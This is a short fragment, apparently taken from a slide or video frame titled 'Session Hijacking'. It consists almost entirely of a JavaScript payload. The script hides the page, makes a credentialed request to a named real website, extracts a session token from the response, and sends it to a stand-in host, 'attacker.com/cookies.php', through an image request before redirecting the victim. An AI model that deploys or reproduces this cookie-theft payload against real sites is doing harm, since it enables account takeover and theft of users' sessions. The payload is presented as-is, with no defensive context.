 Session Hijacking
document.getElementsByClassName("main")[0].style.display = "none";
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
var response = this.responseText;
var session = response.match(/(?<=ds=).{72}/)[0];
var i=new Image();
i.src="https://attacker.com/cookies.php?c="+session;
window.location.replace("https://example.com");
}
};
xhttp.open("GET", "https://www.sauto.cz", true);
xhttp.withCredentials = true;
xhttp.send();